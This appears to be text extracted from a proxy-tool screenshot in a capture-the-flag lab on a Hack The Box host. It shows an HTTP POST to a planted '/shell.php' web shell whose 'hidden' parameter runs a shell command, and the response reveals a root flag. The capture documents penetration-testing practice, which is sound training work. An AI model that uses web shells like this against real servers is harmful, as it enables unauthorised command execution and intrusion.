 Request
Raw Params Headers Hex
POST /shell.php?hidden=cat+/dev/shm/bigb0ss HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 19:45:49 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 66
Connection: close
Content-Type: text/html; charset=UTF-8
4a08d81
4a08d81
root.txt flag